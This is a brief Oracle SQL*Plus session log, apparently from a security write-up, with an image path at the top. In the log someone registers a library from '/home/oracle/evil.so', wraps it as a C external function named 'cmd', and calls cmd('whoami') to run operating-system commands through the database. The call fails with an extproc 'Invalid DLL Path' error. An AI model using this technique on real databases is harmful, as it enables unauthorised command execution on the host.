 SQL> create or replace library lib_evil as '/home/oracle/evil.so';
/  2
Library created.
SQL> create or replace function cmd(str varchar2) return varchar2 as language c library lib_evil name "cmd";
  2  /
Function created.
SQL> select cmd('whoami') from dual;
select cmd('whoami') from dual
                          *
ERROR at line 1:
ORA-28595: Extproc agent : Invalid DLL Path